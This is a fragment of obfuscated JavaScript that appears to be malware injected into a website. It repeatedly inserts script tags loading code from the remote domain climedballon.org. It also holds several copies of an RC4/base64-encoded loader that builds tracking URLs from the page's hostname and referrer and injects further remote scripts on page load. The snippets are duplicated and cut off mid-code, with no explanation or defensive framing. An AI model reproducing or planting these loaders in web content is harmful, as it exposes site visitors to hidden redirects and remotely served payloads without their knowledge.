ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var 